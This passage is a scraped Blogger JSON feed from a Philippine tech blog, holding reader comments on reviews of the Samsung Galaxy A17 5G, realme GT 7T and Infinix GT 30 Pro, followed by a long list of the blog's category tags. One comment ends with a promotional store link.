₱10K range is a bold move, and your write-up gives a good sense of how Samsung is positioning it. \u003Cbr \/\u003EThe part about the display really stands out: a 6.7-inch Super AMOLED screen with a 90Hz refresh rate is impressive at this price point. It shows Samsung understands that “value” smartphones need to deliver more than just basic specs. \u003Cbr \/\u003E\u003Cbr \/\u003EI also appreciate how you highlighted the camera setup — the 50MP main shooter with OIS, plus an ultra-wide and macro lens — gives this phone more flexibility than many entry-level devices. It helps set realistic expectations for photo quality in this segment. \u003Cbr \/\u003E\u003Cbr \/\u003EThe inclusion of 5G connectivity, a sizeable 5,000 mAh battery, and a modern design (7.5 mm thin, lightweight) makes the Galaxy A17 5G look like it can serve well for everyday users who want more than just the basics. \u003Cbr \/\u003E\u003Cbr \/\u003EOn the software and durability side: promising six years of major OS and security updates, along with IP54 splash resistance and Gorilla Glass Victus protection — these are features normally seen in higher-priced phones, so it’s good to see them mentioned. \u003Cbr \/\u003E\u003Cbr \/\u003EOne suggestion: for future readers it might be helpful if you also include how this price and these specs compare to the alternatives in the local Philippine market (or regionally). That context helps buyers decide whether this is the best value option or whether another brand offers a better deal.availble now at https:\/\/www.dukakeen.com\/product\/samsung-galaxy-a16-mobile-phone-4g-128gb-light-gray\/?v=1baa5a77aeff\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/528138955703764761\/comments\/default\/8974440124560865201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/528138955703764761\/comments\/default\/8974440124560865201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/09\/samsung-galaxy-a17-5g-launch-ph.html?showComment=1761653071014#c8974440124560865201","title":""}],"author":[{"name":{"$t":"artify"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01361998343382153042"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.adobotech.net\/2025\/09\/samsung-galaxy-a17-5g-launch-ph.html","ref":"tag:blogger.com,1999:blog-7844517776587663372.post-528138955703764761","source":"http://www.blogger.com/feeds/7844517776587663372/posts/default/528138955703764761","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-348470175"},{"name":"blogger.displayTime","value":"October 28, 2025 at 8:04 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-1120950930517165259"},"published":{"$t":"2025-09-14T15:38:24.035+08:00"},"updated":{"$t":"2025-09-14T15:38:24.035+08:00"},"title":{"type":"text","$t":"It seems good value, especially if the battery dur..."},"content":{"type":"html","$t":"It seems good value, especially if the battery durability can match its more premium competitors. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/201632199505549465\/comments\/default\/1120950930517165259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/201632199505549465\/comments\/default\/1120950930517165259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/06\/realme-gt-7t-review.html?showComment=1757835504035#c1120950930517165259","title":""}],"author":[{"name":{"$t":"Matthew Dawood Khaghani"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.adobotech.net\/2025\/06\/realme-gt-7t-review.html","ref":"tag:blogger.com,1999:blog-7844517776587663372.post-201632199505549465","source":"http://www.blogger.com/feeds/7844517776587663372/posts/default/201632199505549465","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-922302260"},{"name":"blogger.displayTime","value":"September 14, 2025 at 3:38 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-1063747134268385458"},"published":{"$t":"2025-08-25T20:05:12.080+08:00"},"updated":{"$t":"2025-08-25T20:05:12.080+08:00"},"title":{"type":"text","$t":"Hello! \nInfinix gt 30 pro recently bought good pho..."},"content":{"type":"html","$t":"Hello! \u003Cbr \/\u003EInfinix gt 30 pro recently bought good phone but i can hear some rattling \/ clicking sound when tapped near camera module or keep the phone on table or ani hard surface"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/1872315841464711109\/comments\/default\/1063747134268385458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/1872315841464711109\/comments\/default\/1063747134268385458"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/06\/infinix-gt-30-pro-review-gaming-phone.html?showComment=1756123512080#c1063747134268385458","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.adobotech.net\/2025\/06\/infinix-gt-30-pro-review-gaming-phone.html","ref":"tag:blogger.com,1999:blog-7844517776587663372.post-1872315841464711109","source":"http://www.blogger.com/feeds/7844517776587663372/posts/default/1872315841464711109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-922302260"},{"name":"blogger.displayTime","value":"August 25, 2025 at 8:05 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.adobotech.net/feeds/posts/default?alt=json-in-script&callback=jQuery1110000753165258696642_1768784435150&_=1768784435151
body_size: 107350
content:
// API callback
jQuery1110000753165258696642_1768784435150({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372"},"updated":{"$t":"2026-01-18T18:57:15.460+08:00"},"category":[{"term":"Tech News"},{"term":"review"},{"term":"realme"},{"term":"HONOR"},{"term":"Smart Communications"},{"term":"PLDT Home"},{"term":"OPPO"},{"term":"PLDT"},{"term":"Smart"},{"term":"Vivo"},{"term":"Huawei"},{"term":"Unboxing"},{"term":"Samsung"},{"term":"Xiaomi"},{"term":"Infinix"},{"term":"Maya"},{"term":"Honor Philippines"},{"term":"Lenovo"},{"term":"Gaming"},{"term":"Gcash"},{"term":"Acer"},{"term":"Cherry Home"},{"term":"ASUS"},{"term":"TECNO"},{"term":"Shopee"},{"term":"PayMaya"},{"term":"Xioami"},{"term":"Smart 5G"},{"term":"Budget Phone"},{"term":"Digital Walker"},{"term":"MSI"},{"term":"TNT"},{"term":"True Wireless Earbuds"},{"term":"Budget Gaming Phone"},{"term":"Cherry"},{"term":"POCO"},{"term":"Apple"},{"term":"LG"},{"term":"OnePlus"},{"term":"Pokémon"},{"term":"Smartwatch"},{"term":"Cherry Mobile"},{"term":"Foldable Phone"},{"term":"Power Mac Center"},{"term":"Gaming Phone"},{"term":"LG Electronics"},{"term":"Motoring"},{"term":"realme Philippines"},{"term":"Gadget Sale"},{"term":"Fujifilm"},{"term":"M Lhuillier"},{"term":"NARZO"},{"term":"Digital Bank"},{"term":"HONOR 90 5G"},{"term":"HONOR X9c 5G"},{"term":"SIM Registration"},{"term":"AOC"},{"term":"HONOR 200"},{"term":"JBL"},{"term":"Synology"},{"term":"HONOR 400 5G"},{"term":"Home Credit"},{"term":"Epson"},{"term":"HONOR X9a 5G"},{"term":"HP"},{"term":"Lazada"},{"term":"Sony"},{"term":"Tablet"},{"term":"Android Tablet"},{"term":"Digital Banking"},{"term":"Fortinet"},{"term":"Infinix GT 30 Pro"},{"term":"MediaTek"},{"term":"RAZER"},{"term":"TWS"},{"term":"Beyond the Box"},{"term":"FinTech"},{"term":"HONOR X9b 5G"},{"term":"Ookla"},{"term":"Seagate"},{"term":"TCL"},{"term":"TECNO Mobile"},{"term":"Techlife"},{"term":"UGREEN"},{"term":"Vivo Y76 5G"},{"term":"Flip Phone"},{"term":"Mobile Legends: Bang Bang"},{"term":"Wiko"},{"term":"realme 10 Pro 5G"},{"term":"Cybersecurity"},{"term":"Gadgets Sale"},{"term":"Google"},{"term":"HONOR 400 Pro 5G"},{"term":"HONOR X7d"},{"term":"Infinix HOT 60 Pro+"},{"term":"Logitech"},{"term":"Nubia"},{"term":"Smart TV"},{"term":"Timezone"},{"term":"Vivo X70"},{"term":"realme 10"},{"term":"realme Pad"},{"term":"Back to School Promo"},{"term":"Camera"},{"term":"Canon"},{"term":"HONOR 200 Series"},{"term":"HONOR Experience Store"},{"term":"HONOR Magic V2"},{"term":"Lenovo Legion"},{"term":"Maine Mendoza"},{"term":"Maya Bank"},{"term":"Metrobank"},{"term":"Nokia"},{"term":"Redmi"},{"term":"SB19"},{"term":"Smart Communications Inc"},{"term":"Smart Signature"},{"term":"Smart Sim Registration"},{"term":"TECNO POVA 7 Ultra 5G"},{"term":"VALORANT"},{"term":"Xiaomi 12 Series"},{"term":"ZTE"},{"term":"iPhone 17"},{"term":"realme 8 5G"},{"term":"realme C53"},{"term":"realme GT 6"},{"term":"realme GT 7 Series"},{"term":"realme Mobile Legends Cup"},{"term":"GameZone"},{"term":"Gaming Gears"},{"term":"Gaming Laptop"},{"term":"HONOR 90 Lite 5G"},{"term":"HONOR Magic V5"},{"term":"HONOR X6a"},{"term":"HONOR X8b"},{"term":"HONOR X8c"},{"term":"HONOR X9d 5G"},{"term":"Honor X8a"},{"term":"Kathryn Bernardo"},{"term":"LG Philippines"},{"term":"MWC 2025"},{"term":"Maya Savings"},{"term":"OnePlus Nord CE 3 Lite 5G"},{"term":"Smart Communications Inc."},{"term":"TECNO CAMON 40 Series"},{"term":"Windows Laptop"},{"term":"Wireless Speaker"},{"term":"Wireless earbuds"},{"term":"Xiaomi 12"},{"term":"iPhone 15"},{"term":"realme 10 Pro Series 5G"},{"term":"realme 13 Series 5G"},{"term":"realme Book"},{"term":"realme GT Master Edition"},{"term":"realme Pad Mini"},{"term":"AGON by AOC"},{"term":"Acer Predator"},{"term":"CES 2023"},{"term":"CES 2025"},{"term":"Cyber  Security"},{"term":"Digital Pilipinas"},{"term":"GaN Fast Charger"},{"term":"Games"},{"term":"Grab"},{"term":"HONOR 200 Pro"},{"term":"HONOR 70 5G"},{"term":"HONOR Magic5 Pro"},{"term":"HONOR Magic7 Pro"},{"term":"HONOR X9C Smart 5G"},{"term":"Infinix Mobile"},{"term":"Locad"},{"term":"MSI Gaming"},{"term":"Mobile Legends"},{"term":"Mother's Day"},{"term":"OPPO Find X8"},{"term":"OPPO Reno12 Series 5G"},{"term":"OnePlus Nord Buds 2"},{"term":"PLDT Home Fiber"},{"term":"Redmi 12C"},{"term":"Sarah Geronimo"},{"term":"Smart 5G roaming"},{"term":"Smart Bro"},{"term":"Smart eSIM"},{"term":"Sudio"},{"term":"Tiktok"},{"term":"UnionBank"},{"term":"eSports"},{"term":"mWELL"},{"term":"narzo 50i Prime"},{"term":"realme 10 Pro+ 5G"},{"term":"realme 12 Pro+ 5G"},{"term":"realme 9 Pro series"},{"term":"realme 9 Pro+"},{"term":"realme C63"},{"term":"realme C85 5G"},{"term":"realme GT 7T"},{"term":"realme Watch 3"},{"term":"relame"},{"term":"5G"},{"term":"5G Technology"},{"term":"ASUS ROG"},{"term":"ASUS Vivobook"},{"term":"Accenture"},{"term":"Asia Pacific Predator League 2024"},{"term":"CASETiFY"},{"term":"CES 2024"},{"term":"CES 2026"},{"term":"Cebuana Lhuillier"},{"term":"Cherry Mobile Aqua S10 Pro 5G"},{"term":"Coins.ph"},{"term":"Converge ICT Solutions"},{"term":"DIZO"},{"term":"DJI"},{"term":"Flagship Killer"},{"term":"Flash Express"},{"term":"GCash Overseas"},{"term":"Gaming Laptops"},{"term":"GoTyme Bank"},{"term":"HONOR Pad X8a"},{"term":"HONOR X5 Plus"},{"term":"HONOR X7a"},{"term":"HONOR X7b"},{"term":"HONOR X7c"},{"term":"HONOR X9a 5G Midnight Black"},{"term":"Haier"},{"term":"Home Appliances"},{"term":"Home Credit Philippines"},{"term":"Huawei MatePad"},{"term":"Huawei Watch 3"},{"term":"Infinix Zero X Pro"},{"term":"Insta360"},{"term":"Komo"},{"term":"Legion"},{"term":"Lenovo Yoga"},{"term":"Madiskarte Moms PH"},{"term":"Marshall"},{"term":"Maya Black Credit Card"},{"term":"Motorola"},{"term":"Nadine Lustre"},{"term":"Netflix"},{"term":"OPPO A96"},{"term":"OPPO Find N2 Flip"},{"term":"OPPO Reno12 5G"},{"term":"OPPO Reno8 5G"},{"term":"PDAX"},{"term":"PLDT Enterprise"},{"term":"PLDT Home Rewards Grand Giveaway"},{"term":"POCO F6"},{"term":"PUBG"},{"term":"Pokémon Legends: Arceus"},{"term":"Powerbank"},{"term":"Rapoo"},{"term":"Redmi A1"},{"term":"Samsung Galaxy A series"},{"term":"Samsung Galaxy Z Flip4"},{"term":"Sharp"},{"term":"Smart GigaPlay"},{"term":"Smart Home WiFi"},{"term":"Smart Infinity"},{"term":"TTRacing"},{"term":"TechLife Pad"},{"term":"Vivo X60"},{"term":"Vivo Y20s [G]"},{"term":"Vivo Y33S"},{"term":"WIKO 10"},{"term":"WIKO T50"},{"term":"Xiaomi 12 Pro"},{"term":"eCommerce"},{"term":"iPhone 16"},{"term":"iPhone 17 Pro"},{"term":"itel"},{"term":"realme 11 Pro 5G"},{"term":"realme 12 5G series"},{"term":"realme 12+ 5G"},{"term":"realme 8"},{"term":"realme 8 Pro"},{"term":"realme GT 2 Pro"},{"term":"realme GT 2 Series"},{"term":"realme GT 7"},{"term":"realme Pad X"},{"term":"realme X3 SuperZoom"},{"term":"realme review"},{"term":"vivo Y02s"},{"term":"vivo Y73"},{"term":"5G Phone"},{"term":"AI-Powered Apps"},{"term":"AOC Monitors"},{"term":"Action Camera"},{"term":"Apple Premium Partner"},{"term":"Audio Products"},{"term":"Beko"},{"term":"Brankas"},{"term":"CAMON 40 Premier 5G"},{"term":"CAMON 40 Pro 5G"},{"term":"CHERRY Aqua Smart TV"},{"term":"CHERRY Philippines"},{"term":"Cherry Aqua S11 Pro"},{"term":"Cherry Mobile Aqua SV"},{"term":"Christmas"},{"term":"Contact Center Association of the Philippines"},{"term":"Converge"},{"term":"DITO"},{"term":"DITO Telecommunity"},{"term":"Digital Waker"},{"term":"Drone"},{"term":"ESGS 2022"},{"term":"EastWest Bank"},{"term":"Epson Philippines"},{"term":"Father's Day"},{"term":"Gaming Chair"},{"term":"Geiser Maclang"},{"term":"GigaLife App"},{"term":"HMD Global"},{"term":"HONOR Magic V3"},{"term":"HONOR Pad X9"},{"term":"HONOR Pad X9a"},{"term":"HONOR X5b"},{"term":"HONOR X6b"},{"term":"HONOR X9c"},{"term":"HUAWEI MateBook 14"},{"term":"HUAWEI P50 Pro"},{"term":"Headphones"},{"term":"Infinix GT 30"},{"term":"Infinix HOT 20S"},{"term":"Infinix Hot 10S"},{"term":"Infinix NOTE 10 Pro"},{"term":"Infinix ZERO 5G"},{"term":"Jabra"},{"term":"Joshua Garcia"},{"term":"Julia Barretto"},{"term":"Kimstore"},{"term":"Kingston"},{"term":"Landers Superstore"},{"term":"Lionsgate Play"},{"term":"MOONTON Games"},{"term":"MWC"},{"term":"Maya Digital Bank"},{"term":"McDonald's Classrooms"},{"term":"Metro Pacific Investments Corporation"},{"term":"Mirrorless camera"},{"term":"Mobile Legends Bang Bang"},{"term":"Mobile Legends: Bang Bang Professional League"},{"term":"NBA League Pass"},{"term":"Nothing"},{"term":"Nothing Phone"},{"term":"OPPO A57"},{"term":"OPPO A77s"},{"term":"OPPO A78 5G"},{"term":"OPPO Find N"},{"term":"OPPO Find N3 Flip"},{"term":"OPPO Reno14 Series 5G"},{"term":"OPPO Reno8 Z 5G"},{"term":"One Piece"},{"term":"OnePlus 11 5G"},{"term":"OnePlus Nord 3 5G"},{"term":"Outdoor Speaker"},{"term":"PLDT Home OMG Promo"},{"term":"PUBG Mobile"},{"term":"Philips"},{"term":"Philips Monitors"},{"term":"Power bank"},{"term":"Predator Gaming"},{"term":"Predator League"},{"term":"REDMI Note 15 Series"},{"term":"Redmi Note 12 Pro 5G"},{"term":"Redmi Note 14 series"},{"term":"Riot Games"},{"term":"Samsung Galaxy A03"},{"term":"Samsung Galaxy Z Flip7"},{"term":"Samsung Galaxy Z Fold7"},{"term":"Samsung One UI 7"},{"term":"ShopBack"},{"term":"Shopee 10.10 Brands Festival"},{"term":"Shure"},{"term":"Singlife Philippines"},{"term":"Smart 5G Max"},{"term":"Smart App"},{"term":"Smart Giga"},{"term":"Smart GigaLife"},{"term":"Smart Gigafest"},{"term":"Smart Home"},{"term":"Smart Postpaid"},{"term":"Smart Power All 99"},{"term":"Smart Prepaid"},{"term":"Smart SIM Reg"},{"term":"TECNO CAMON 40 Pro 5G"},{"term":"TECNO SPARK Slim"},{"term":"TechLife Pad Plus 12"},{"term":"Tesla Cybertruck"},{"term":"Visa"},{"term":"Vivo V23 Series"},{"term":"Vivo Y76 5G Price"},{"term":"Voyager Innovations"},{"term":"WEB3"},{"term":"Wearables"},{"term":"Xiaomi Smart Band 7"},{"term":"YouTube"},{"term":"eSIM"},{"term":"foodpanda"},{"term":"iPhone"},{"term":"iPhone 16e"},{"term":"iPhone Air"},{"term":"nubia V80 Design"},{"term":"realme 11"},{"term":"realme 11 Pro Series 5G"},{"term":"realme 12 Series 5G"},{"term":"realme 13+ 5G"},{"term":"realme 2"},{"term":"realme 7 Pro"},{"term":"realme 8i"},{"term":"realme 8i price"},{"term":"realme Android Tablet"},{"term":"realme C25S"},{"term":"realme C51"},{"term":"realme C55"},{"term":"realme C61"},{"term":"realme Narzo 30A"},{"term":"realme Pad 2"},{"term":"realme Pad Mini review"},{"term":"realme TechLife"},{"term":"realme Watch 2"},{"term":"vivo V21 5G"},{"term":"vivo X70 with Zeiss"},{"term":"will.i.am"},{"term":"10th Philippine Electric Vehicle Summit"},{"term":"11.11 Sale"},{"term":"12.12 Big Christmas Sale"},{"term":"31st Southeast Asian Games"},{"term":"7-Eleven"},{"term":"8K Smart TV"},{"term":"ACer Aspire"},{"term":"AI Deepfake Detection"},{"term":"AI experience"},{"term":"AIA Philippines"},{"term":"AMD"},{"term":"ASUS  Zenbook"},{"term":"ASUS Philippines"},{"term":"ASUS Vivobook S 15"},{"term":"ASUS Zenbook S 13 OLED"},{"term":"Acer Day 2021"},{"term":"Acer Philippines"},{"term":"Acerpure"},{"term":"Acerpure Air Purifiers"},{"term":"Android 14"},{"term":"Anker"},{"term":"Anne Curtis"},{"term":"Anti-Red Tape Authority"},{"term":"Anti-Smishing"},{"term":"Apple Premium Partner Store"},{"term":"Ardent Networks"},{"term":"Asia Direct Cable"},{"term":"Asia-Pacific Predator League"},{"term":"Axgon"},{"term":"Axie Infinity"},{"term":"BDO"},{"term":"BINI"},{"term":"BPI"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Battery"},{"term":"Bea Alonzo"},{"term":"Belle Mariano"},{"term":"Best Digital Bank"},{"term":"Best Mobile Network"},{"term":"Binance"},{"term":"Blacklist International"},{"term":"Bose"},{"term":"CIMB Bank"},{"term":"COVID-19"},{"term":"COVID-19 Pandemic"},{"term":"Camella Homes"},{"term":"Canon EOS R5 Mark II"},{"term":"Cebuana Lhuillier Bank"},{"term":"Cherry Coffee Maker Deluxe"},{"term":"Cherry Dehumidifier Pro"},{"term":"Cherry Mobile Aqua 5G Series"},{"term":"Cherry Mobile Aqua S10 Pro"},{"term":"Christmas Promos"},{"term":"Cignal TV"},{"term":"Computex 2023"},{"term":"Copilot+ PC"},{"term":"Crypto"},{"term":"Cryptocurrency"},{"term":"Cyber Security Operations Group"},{"term":"Cyber Threats"},{"term":"Cybercrime Investigation and Coordinating Center"},{"term":"DOOGEE"},{"term":"David Licauco"},{"term":"Digital Pilipinas Festival 2"},{"term":"Donny Pangilinan"},{"term":"Dota 2"},{"term":"Dynabook"},{"term":"EA Guzman"},{"term":"EarFun"},{"term":"EcoFlow"},{"term":"Electric Vehicle Association of the Philippines"},{"term":"Enstack"},{"term":"Epson Fusion"},{"term":"Foldable Smartphone"},{"term":"FortiGuard Labs"},{"term":"GCash FutureCast 2024"},{"term":"GCash Spotlight"},{"term":"GIGABYTE"},{"term":"GStocks"},{"term":"Gadget Zone"},{"term":"Galaxy A03"},{"term":"Gaming Smartphone"},{"term":"Go Rewards"},{"term":"Go Shopping Philippines"},{"term":"GoPro"},{"term":"HATASU ebike"},{"term":"HBO GO"},{"term":"HONOR 10.10 Mega Sale"},{"term":"HONOR 400"},{"term":"HONOR 90 5G Peacock Blue"},{"term":"HONOR Magic Vs"},{"term":"HONOR Magic6 Pro"},{"term":"HONOR MagicBook X 15"},{"term":"HONOR MagicPad 3"},{"term":"HONOR Summer Sale"},{"term":"HONOR X5b Plus"},{"term":"HONOR X6"},{"term":"HUAWEI Laptop+"},{"term":"HUAWEI Mate X6"},{"term":"HUAWEI Mate Xs 2"},{"term":"HUAWEI MateBook"},{"term":"HUAWEI MateBook 14s"},{"term":"HUAWEI WATCH D2"},{"term":"HUAWEI WATCH Ultimate 2"},{"term":"HUAWEI Watch GT 6"},{"term":"Handheld Fan"},{"term":"Hauwei"},{"term":"Hongqi"},{"term":"Honor of Kings"},{"term":"Huawe Matebook"},{"term":"Huawei Nova 9"},{"term":"Huawei Nova 9 SE"},{"term":"Huawei Nova 9 price"},{"term":"Huawei Nova Y70"},{"term":"Huawei P50"},{"term":"Huawei P50 Pocket"},{"term":"Huawei nova 8"},{"term":"Huawei nova 8i"},{"term":"Hyun Bin"},{"term":"IFA 2024"},{"term":"IPad Pro"},{"term":"ITZY"},{"term":"Inc."},{"term":"Infinix HOT 10 PLAY"},{"term":"Infinix HOT 11S"},{"term":"Infinix NOTE 12 PRO 5G"},{"term":"Infinix NOTE 40 Pro+ 5G"},{"term":"Infinix NOTE 50"},{"term":"Infinix XPAD 20"},{"term":"Infinix XPAD 20 Pro"},{"term":"Infinix ZERO 30 5G"},{"term":"Insurance"},{"term":"JBL PartyBox Encore Essential"},{"term":"JBL Soundgear Frames"},{"term":"JISULIFE Handheld Fan ULTRA1"},{"term":"Jackie Chan"},{"term":"Jollibee"},{"term":"KPMG Innovation Summit 2023"},{"term":"Kim Lato"},{"term":"LG CordZero Vacuum"},{"term":"LG Electronics Philippines"},{"term":"LG OLED TV"},{"term":"LG Styler"},{"term":"LG XBOOM"},{"term":"Legion Go"},{"term":"Leica Lens"},{"term":"Lenovo IdeaPad"},{"term":"Lenovo Legion Go"},{"term":"Lenovo Yoga 9i"},{"term":"Lenovo Yoga Slim 7 Pro"},{"term":"M Lhuillier Financial Services"},{"term":"ML Kwarta Padala"},{"term":"ML Wallet"},{"term":"MSI Easter Egg Sale"},{"term":"MWC 2023"},{"term":"MacBook Air M3"},{"term":"Manuel V. Pangilinan"},{"term":"Mapúa University"},{"term":"Marvel Avengers"},{"term":"Maya Time Deposit Plus"},{"term":"Metro Pacific Health Tech Corporation"},{"term":"Mobile World Congress"},{"term":"NBA"},{"term":"Nothing Ear (2)"},{"term":"OPPO A17"},{"term":"OPPO A17K"},{"term":"OPPO Enco Air3"},{"term":"OPPO F11 Pro Marvel’s Avengers"},{"term":"OPPO Find N5"},{"term":"OPPO Find X9"},{"term":"OPPO Find X9 Pro"},{"term":"OPPO Find X9 Series"},{"term":"OPPO OPPO Reno10 5G"},{"term":"OPPO Reno 8T"},{"term":"OPPO Reno series"},{"term":"OPPO Reno10 Series 5G"},{"term":"OPPO Reno11 F 5G"},{"term":"OPPO Reno12 F 5G"},{"term":"OPPO Reno12 Pro 5G"},{"term":"OPPO Reno5 Marvel Edition"},{"term":"OPPO Reno8 Series"},{"term":"OPPO Reno8 Series 5G"},{"term":"OPPO Reno8 T 5G"},{"term":"Olympic Games Paris 2024"},{"term":"OnePlus 10T 5G"},{"term":"OnePlus 12R"},{"term":"OnePlus10T 5G"},{"term":"Ookla Report"},{"term":"Ookla Speedtest"},{"term":"Open Finance"},{"term":"Opensignal"},{"term":"PLDT Home Fiber Prepaid"},{"term":"PLDT Home Fiber Unli All Plan"},{"term":"PLDT Home Fibr"},{"term":"PLDT Home Fibr Plans"},{"term":"PLDT Home Holideals"},{"term":"PLDT Home Rewards"},{"term":"PLDT Home WiFi 5G+"},{"term":"PLDT and Smart Experience Hub"},{"term":"POCO M3 Pro 5G"},{"term":"POCO X7"},{"term":"POCO X7 Pro"},{"term":"Packetworx"},{"term":"Paleng-QR Ph"},{"term":"Philippine Digital Convention 2022"},{"term":"Photography"},{"term":"Pick.A.Roo"},{"term":"Pokémon Brilliant Diamond"},{"term":"Pokémon Legends"},{"term":"Pokémon Shining Pearl"},{"term":"Pokémon UNITE"},{"term":"Porsche Design"},{"term":"Predator"},{"term":"Predator League 2022"},{"term":"Promate"},{"term":"QR Ph"},{"term":"REDMI Note 15 Pro 5G"},{"term":"ROG"},{"term":"Realme 9 Pro"},{"term":"Realme C25Y"},{"term":"Redmi 10C"},{"term":"Redmi 15C"},{"term":"Redmi Note 11"},{"term":"Redmi Note 11 Pro 5G"},{"term":"Redmi Note 11S"},{"term":"Redmi Note 12"},{"term":"Redmi Note 12 Pro"},{"term":"Redmi Note 12 Pro+ 5G"},{"term":"Republic of Gamers"},{"term":"Rhian Ramos"},{"term":"SM"},{"term":"Samsung Galaxy A04s"},{"term":"Samsung Galaxy A13 5G"},{"term":"Samsung Galaxy A23 5G"},{"term":"Samsung Galaxy A34 5G"},{"term":"Samsung Galaxy A52"},{"term":"Samsung Galaxy A52s 5G"},{"term":"Samsung Galaxy A54 5G"},{"term":"Samsung Galaxy A73 5G"},{"term":"Samsung Galaxy S22 Series"},{"term":"Samsung Galaxy S24 Ultra"},{"term":"Samsung Galaxy Tab A11"},{"term":"Samsung Galaxy Z Flip3 5G"},{"term":"Samsung Galaxy Z Flip7 FE"},{"term":"Samsung Galaxy Z Fold3 5G"},{"term":"Samsung Galaxy Z Fold4"},{"term":"Samsung TV"},{"term":"Samsung The Freestyle"},{"term":"Sarah G"},{"term":"Scam Texts"},{"term":"Secretlab"},{"term":"Security Bank"},{"term":"Shaira Diaz"},{"term":"Sharp Philippines"},{"term":"Shopee 9.9 Super Shopping Day"},{"term":"Shopee Grand Launch"},{"term":"Shopee Pay"},{"term":"Skygo"},{"term":"Smart Air Purifiers"},{"term":"Smart Band"},{"term":"Smart Best Mobile Network"},{"term":"Smart GigaLife App"},{"term":"Smart GigaMania"},{"term":"Smart GigaRoam"},{"term":"Smart Omega"},{"term":"Smart Padala"},{"term":"Smart Prepaid eSIM"},{"term":"Smart Signature Plan"},{"term":"Smishing"},{"term":"Sony WF-1000XM4"},{"term":"Sony WH-1000XM6"},{"term":"Studio Harcourt Paris"},{"term":"Summer Sale"},{"term":"SureServ"},{"term":"Synology BeeStation"},{"term":"Synology DS420+"},{"term":"TALA"},{"term":"TECNO CAMON 30 Pro 5G"},{"term":"TECNO PHANTOM V Flip 5G"},{"term":"TECNO POVA 6 Pro 5G"},{"term":"TECNO POVA 7 Series"},{"term":"TECNO Pova 5G"},{"term":"TINBO"},{"term":"TP-Link"},{"term":"Tablets"},{"term":"Taiwan Excellence"},{"term":"TaskUs"},{"term":"Team SIBOL"},{"term":"Tech news. Digital Walker"},{"term":"TechLife Pad Lite 8"},{"term":"TechLife Pad Neo"},{"term":"Tecno PHANTOM V Flip2 5G"},{"term":"Toyota Motor Philippines"},{"term":"Tronsmart"},{"term":"Tune 230NC"},{"term":"UGREEN Nexode Power Bank 12000mAh 100W"},{"term":"UGREEN Nexode Power Bank 20000mAh 130W"},{"term":"UniPin"},{"term":"UnionBank Go Rewards Visa Credit Card"},{"term":"VITRO Data Center"},{"term":"VITRO Sta. Rosa"},{"term":"VSTECS"},{"term":"Valentine's Day"},{"term":"Vertux"},{"term":"Vice Ganda"},{"term":"Vista Land"},{"term":"VivaTech 2024"},{"term":"Vivo V23 5G"},{"term":"Vivo V23e 5G"},{"term":"Vivo Y21T"},{"term":"Whoscall"},{"term":"Wi-Fi 7 technology"},{"term":"Wifi 6"},{"term":"Windows 11"},{"term":"Wireless Headphones"},{"term":"XBox"},{"term":"Xiaomi 11T"},{"term":"Xiaomi 11T Pro"},{"term":"Xiaomi 12S Series"},{"term":"Xiaomi 12S Ultra"},{"term":"Xiaomi 15"},{"term":"Xiaomi 15T series"},{"term":"Xiaomi Smart Band 10"},{"term":"Xiaomi Watch S4"},{"term":"Zenbook"},{"term":"eGovPH"},{"term":"iPhone 13"},{"term":"iPhone 14"},{"term":"moto edge 20 fusion"},{"term":"moto edge 20 pro"},{"term":"narzo 30A"},{"term":"narzo 50"},{"term":"narzo 50 5G"},{"term":"narzo 50 Pro 5G"},{"term":"narzo 50 series"},{"term":"narzo 50A Prime"},{"term":"narzo Philippines"},{"term":"nubia Music Pro"},{"term":"realme 10 Pro 5G Coca-Cola® Edition"},{"term":"realme 11 Pro+ 5G"},{"term":"realme 12 5G"},{"term":"realme 12 Pro Series"},{"term":"realme 12.12 Big Year-Ender Sale"},{"term":"realme 13 5G"},{"term":"realme 13 Pro 5G"},{"term":"realme 13 Pro+ 